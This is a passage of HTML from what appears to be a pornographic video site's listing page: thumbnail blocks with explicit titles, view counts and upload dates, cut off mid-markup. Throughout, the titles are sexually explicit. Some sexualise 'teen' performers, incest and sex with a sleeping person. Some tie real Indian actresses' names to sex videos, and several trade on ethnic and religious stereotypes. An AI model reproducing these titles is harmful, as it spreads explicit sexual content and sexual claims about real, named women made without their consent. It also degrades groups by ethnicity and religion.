                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15135604868048893714/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="d20c786f84ba3712" src="/thumbs/714/15135604868048893714_0.jpg" alt="Sarika Indian Teen With Her Cousin Brother Vikki Taking Cumshot Inside Her Pussy" width="400" height="225">
                        </div>
                        <p>Sarika Indian Teen With Her Cousin Brother Vikki Taking Cumshot Inside Her Pussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 4:02</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942636561941739/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10028544eb" src="/thumbs/739/3824942636561941739_0.jpg" alt="Desi Wife Creampie" width="400" height="225">
                        </div>
                        <p>Desi Wife Creampie</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5</span>
                        <span><i class="la la-clock"></i> 10:26</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731694245791/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb92727e79f" src="/thumbs/791/2705852731694245791_0.jpg" alt="Indian gorgeous milf with small tits and shaved pussy" width="400" height="225">
                        </div>
                        <p>Indian gorgeous milf with small tits and shaved pussy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 21:57</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852731614487623/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb92266e447" src="/thumbs/623/2705852731614487623_0.jpg" alt="Stunning Brunette Girlfriend BJ From Heaven" width="400" height="225">
                        </div>
                        <p>Stunning Brunette Girlfriend BJ From Heaven</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 5:31</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482545137632180/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251253943b4" src="/thumbs/180/1426482545137632180_0.jpg" alt="Arab lady 21 year old refugee in my hotel room for sex" width="400" height="225">
                        </div>
                        <p>Arab lady 21 year old refugee in my hotel room for sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482548673165907/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251f7f53a53" src="/thumbs/907/1426482548673165907_0.jpg" alt="Milf virtual reality blowjob and tattooed big tits Desert Rose aka" width="400" height="225">
                        </div>
                        <p>Milf virtual reality blowjob and tattooed big tits Desert Rose aka</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 29.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482547474029235/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251b07bdab3" src="/thumbs/235/1426482547474029235_0.jpg" alt="Milf amateur dirty talk creampie xxx The hottest Arab porn in the world" width="400" height="225">
                        </div>
                        <p>Milf amateur dirty talk creampie xxx The hottest Arab porn in the world</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482547052335195/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2519759505b" src="/thumbs/195/1426482547052335195_0.jpg" alt="Teen hindi audio Brittney White Takes it Hard" width="400" height="225">
                        </div>
                        <p>Teen hindi audio Brittney White Takes it Hard</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638077194140/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed105cd62f9c" src="/thumbs/140/3824942638077194140_0.jpg" alt="Hot girl" width="400" height="225">
                        </div>
                        <p>Hot girl</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 20</span>
                        <span><i class="la la-clock"></i> 0:46</span>
                        <span><i class="la la-cloud-upload"></i> 2.06.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638528206445/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1077b8166d" src="/thumbs/445/3824942638528206445_0.jpg" alt="moti gaand ki mast chudai with cumshot" width="400" height="225">
                        </div>
                        <p>moti gaand ki mast chudai with cumshot</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 103</span>
                        <span><i class="la la-clock"></i> 1:19</span>
                        <span><i class="la la-cloud-upload"></i> 16.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637103806188/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1022d176ec" src="/thumbs/188/3824942637103806188_0.jpg" alt="Homemade fisting and cumshot - Fetish sex video" width="400" height="225">
                        </div>
                        <p>Homemade fisting and cumshot - Fetish sex video</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 25</span>
                        <span><i class="la la-clock"></i> 12:02</span>
                        <span><i class="la la-cloud-upload"></i> 9.05.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942638157612060/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1061a1441c" src="/thumbs/60/3824942638157612060_0.jpg" alt="Indian footjob" width="400" height="225">
                        </div>
                        <p>Indian footjob</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 103</span>
                        <span><i class="la la-clock"></i> 11:09</span>
                        <span><i class="la la-cloud-upload"></i> 16.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733798819786/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9a49927ca" src="/thumbs/786/2705852733798819786_0.jpg" alt="Change room sex" width="400" height="225">
                        </div>
                        <p>Change room sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7</span>
                        <span><i class="la la-clock"></i> 9:31</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852733018427336/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb976154fc8" src="/thumbs/336/2705852733018427336_0.jpg" alt="Cumming on girlfriends boobs" width="400" height="225">
                        </div>
                        <p>Cumming on girlfriends boobs</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 3:34</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732842583214/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb96b9a24ae" src="/thumbs/214/2705852732842583214_0.v1581746820" alt="Katrina Kaif duplicate fucked by Indian men in film shoot" width="400" height="225">
                        </div>
                        <p>Katrina Kaif duplicate fucked by Indian men in film shoot</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7</span>
                        <span><i class="la la-clock"></i> 5:39</span>
                        <span><i class="la la-cloud-upload"></i> 29.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732119647413/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9408304b5" src="/thumbs/413/2705852732119647413_0.jpg" alt="2 Young Indians Share an Old White Cock and Cum" width="400" height="225">
                        </div>
                        <p>2 Young Indians Share an Old White Cock and Cum</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 24:09</span>
                        <span><i class="la la-cloud-upload"></i> 19.12.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732004280197/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb939a2a785" src="/thumbs/197/2705852732004280197_0.jpg" alt="Sara ali khan is awakened for sex by her boyfriend" width="400" height="225">
                        </div>
                        <p>Sara ali khan is awakened for sex by her boyfriend</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 6</span>
                        <span><i class="la la-clock"></i> 12:17</span>
                        <span><i class="la la-cloud-upload"></i> 17.08.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2488647083438845604/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2289735643af2ea4" src="/thumbs/604/2488647083438845604_0.jpg" alt="ARABIC GIRL ON HIJAB INSIST SEX WITH CONDOM OR NO SEX AFTER HER BIG BLACK DICK STEPBROTHER TORE HER SEX LEGGING AND FUCK HER HARDCORE. FULL VIDEO IS SHOWING ON RED" width="400" height="225">
                        </div>
                        <p>ARABIC GIRL ON HIJAB INSIST SEX WITH CONDOM OR NO SEX AFTER HER BIG BLACK DICK STEPBROTHER TORE HER SEX LEGGING AND FUCK HER HARDCORE. FULL VIDEO IS SHOWING ON RED</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 13:06</span>
                        <span><i class="la la-cloud-upload"></i> 4.02.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482548439367046/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251ea05bd86" src="/thumbs/46/1426482548439367046_0.jpg" alt="Indian wife blowjob tumblr Squirt princess Tracy" width="400" height="225">
                        </div>
                        <p>Indian wife blowjob tumblr Squirt princess Tracy</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 7</span>
                        <span><i class="la la-clock"></i> 5:55</span>
                        <span><i class="la la-cloud-upload"></i> 2.11.2023</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482544978526519/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2511bbd8137" src="/thumbs/519/1426482544978526519_0.jpg" alt="Indian Girl Fucked in Hotel NightPartnerFinder com" width="400" height="225">
                        </div>
                        <p>Indian Girl Fucked in Hotel NightPartnerFinder com</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 6:02</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/16797773973260723553/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="e91dae6e2581e561" src="/thumbs/553/16797773973260723553_0.jpg" alt="Cute Housewife Desi Couple RaeJae Interracial Bi MMF with creampie and cumshot" width="400" height="225">
                        </div>
                        <p>Cute Housewife Desi Couple RaeJae Interracial Bi MMF with creampie and cumshot</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 6</span>
                        <span><i class="la la-clock"></i> 11:55</span>
                        <span><i class="la la-cloud-upload"></i> 13.03.2024</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13554958834054125734/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33e08d6d8a6" src="/thumbs/734/13554958834054125734_0.jpg" alt="MILF India joins teen Hope in hot shower sex with her boyfriend" width="400" height="225">
                        </div>
                        <p>MILF India joins teen Hope in hot shower sex with her boyfriend</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 4</span>
                        <span><i class="la la-clock"></i> 7:59</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942637672567312/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed1044b81210" src="/thumbs/312/3824942637672567312_0.jpg" alt="Sumi Indian slut pussy licking" width="400" height="225">
                        </div>
                        <p>Sumi Indian slut pussy licking</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 19</span>
                        <span><i class="la la-clock"></i> 5:19</span>
                        <span><i class="la la-cloud-upload"></i> 25.04.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3193382251682886904/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="2c512c3d179874f8" src="/thumbs/904/3193382251682886904_0.jpg" alt="tamil maid oral cumshot outside" width="400" height="225">
                        </div>
                        <p>tamil maid oral cumshot outside</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 11</span>
                        <span><i class="la la-clock"></i> 2:44</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852735060344467/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9efca7e93" src="/thumbs/467/2705852735060344467_0.jpg" alt="Indian Maid Fucked" width="400" height="225">
                        </div>
                        <p>Indian Maid Fucked</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 3:46</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734569029862/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9d281a0e6" src="/thumbs/862/2705852734569029862_0.jpg" alt="Desi Guy Fuck His Shy Girlfriend new vdo" width="400" height="225">
                        </div>
                        <p>Desi Guy Fuck His Shy Girlfriend new vdo</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 4:49</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852734499375923/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9ce5acb33" src="/thumbs/923/2705852734499375923_0.jpg" alt="IndianJoy #4 - Indian Mother Cheating on Husband with BWC #1" width="400" height="225">
                        </div>
                        <p>IndianJoy #4 - Indian Mother Cheating on Husband with BWC #1</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 4:02</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732665928530/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb961129b52" src="/thumbs/530/2705852732665928530_0.jpg" alt="Cute arabian slut fucked in law hot hot hot french" width="400" height="225">
                        </div>
                        <p>Cute arabian slut fucked in law hot hot hot french</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 23:47</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/8814948862173487547/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="7a54fd495b15a1bb" src="/thumbs/547/8814948862173487547_0.jpg" alt="India Summer Calls the Shots when it Cums to Big Black Cock" width="400" height="225">
                        </div>
                        <p>India Summer Calls the Shots when it Cums to Big Black Cock</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 133</span>
                        <span><i class="la la-clock"></i> 17:26</span>
                        <span><i class="la la-cloud-upload"></i> 18.09.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482548450443041/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251eaaebf21" src="/thumbs/41/1426482548450443041_0.jpg" alt="Sexy babes Indian and Kacy in a hot threesome sex" width="400" height="225">
                        </div>
                        <p>Sexy babes Indian and Kacy in a hot threesome sex</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 6:10</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482545552034986/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2513dec8caa" src="/thumbs/986/1426482545552034986_0.jpg" alt="Arab hijab porn hd first time Desert Rose aka Prostitute" width="400" height="225">
                        </div>
                        <p>Arab hijab porn hd first time Desert Rose aka Prostitute</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482545086326081/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe251222a6541" src="/thumbs/81/1426482545086326081_0.jpg" alt="Arab girl anal xxx Hungry Woman Gets Food and Fuck" width="400" height="225">
                        </div>
                        <p>Arab girl anal xxx Hungry Woman Gets Food and Fuck</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 5:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/2705852732752726928/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="258d1eb9663f0b90" src="/thumbs/928/2705852732752726928_0.jpg" alt="RealityKings - Milf Hunter - Desi Dalton Levi Cash - Sexy Su" width="400" height="225">
                        </div>
                        <p>RealityKings - Milf Hunter - Desi Dalton Levi Cash - Sexy Su</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 5</span>
                        <span><i class="la la-clock"></i> 16:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/1426482546937651311/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="13cbe2519083606f" src="/thumbs/311/1426482546937651311_0.jpg" alt="Cute Asian babe gets her pussy covered with cum German Goo Girls" width="400" height="225">
                        </div>
                        <p>Cute Asian babe gets her pussy covered with cum German Goo Girls</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 12:41</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/16543788873950728986/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="e5975853fee4931a" src="/thumbs/986/16543788873950728986_0.jpg" alt="Teacher India Summer is not Impressed!" width="400" height="225">
                        </div>
                        <p>Teacher India Summer is not Impressed!</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 8:30</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/15933605101142907895/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="dd1f896b6cf99bf7" src="/thumbs/895/15933605101142907895_0.jpg" alt="Indian girlfriend wants threesome fun" width="400" height="225">
                        </div>
                        <p>Indian girlfriend wants threesome fun</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 16:34</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13554958837655058641/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33edf78b8d1" src="/thumbs/641/13554958837655058641_0.jpg" alt="Hot MILF India Summer gave stepson a hot fuck" width="400" height="225">
                        </div>
                        <p>Hot MILF India Summer gave stepson a hot fuck</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 6:15</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13554958837522807190/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ed796b996" src="/thumbs/190/13554958837522807190_0.jpg" alt="Pov busty indian spunked" width="400" height="225">
                        </div>
                        <p>Pov busty indian spunked</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 8:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13554958837430854782/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="bc1ce33ed21ba47e" src="/thumbs/782/13554958837430854782_0.jpg" alt="Fit chicks India and teen Bella allure a hunk gym instructor" width="400" height="225">
                        </div>
                        <p>Fit chicks India and teen Bella allure a hunk gym instructor</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 1</span>
                        <span><i class="la la-clock"></i> 7:59</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13261640830706867305/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="b80ad01285195c69" src="/thumbs/305/13261640830706867305_0.jpg" alt="Desi Bhabhi Titty and Pussy Fuck then Cumshot on Tits" width="400" height="225">
                        </div>
                        <p>Desi Bhabhi Titty and Pussy Fuck then Cumshot on Tits</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 8:16</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/13095306810431232996/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="b5bbe0298481dbe4" src="/thumbs/996/13095306810431232996_0.jpg" alt="One Romantic Blowjob Blonde" width="400" height="225">
                        </div>
                        <p>One Romantic Blowjob Blonde</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 15:25</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/11084377743850261386/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="99d39ed49a70cb8a" src="/thumbs/386/11084377743850261386_0.jpg" alt="Indian Housewife fucked by her step brother" width="400" height="225">
                        </div>
                        <p>Indian Housewife fucked by her step brother</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 15:20</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/10777287722704945968/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="95909e155201c330" src="/thumbs/968/10777287722704945968_0.jpg" alt="Mike had India Summer moaning with every stroke of that thick cock." width="400" height="225">
                        </div>
                        <p>Mike had India Summer moaning with every stroke of that thick cock.</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 7:00</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/7495624787886839495/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="6805cf07f39b96c7" src="/thumbs/495/7495624787886839495_0.jpg" alt="Hijab Wearing Step Sisters Malina Melendez and Aubry Babcock Fuck Their Step Brother - Hijab Hookup" width="400" height="225">
                        </div>
                        <p>Hijab Wearing Step Sisters Malina Melendez and Aubry Babcock Fuck Their Step Brother - Hijab Hookup</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 17:01</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6762410848019538863/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="5dd8e8d66573e3af" src="/thumbs/863/6762410848019538863_0.jpg" alt="First time hardcore sex with hot girl" width="400" height="225">
                        </div>
                        <p>First time hardcore sex with hot girl</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 3</span>
                        <span><i class="la la-clock"></i> 11:12</span>
                        <span><i class="la la-cloud-upload"></i> 10.11.2022</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/6191505160710363532/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="55eca523c123998c" src="/thumbs/532/6191505160710363532_0.jpg" alt="Ultimate Everbest Cumshot Compilation" width="400" height="225">
                        </div>
                        <p>Ultimate Everbest Cumshot Compilation</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 2</span>
                        <span><i class="la la-clock"></i> 5:29</span>
                        <span><i class="la la-cloud-upload"></i> 10.04.2025</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639525933765/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
                            <img data-sg="3514ed10b33032c5" src="/thumbs/765/3824942639525933765_0.jpg" alt="20160212_153423" width="400" height="225">
                        </div>
                        <p>20160212_153423</p>
                    </a>
                    <div class="info">
                        <span><i class="la la-eye"></i> 8</span>
                        <span><i class="la la-clock"></i> 4:30</span>
                        <span><i class="la la-cloud-upload"></i> 17.07.2017</span>
                    </div>
                </div>
                                                                           
  
                                          
                <div class="thumb">
                    <a href="/en/video/3824942639321598255/" class="trd">
                        <div class="pic wide-ratio">
                            <div class="spinner"><i class="la la-image la-spin"></i></div>
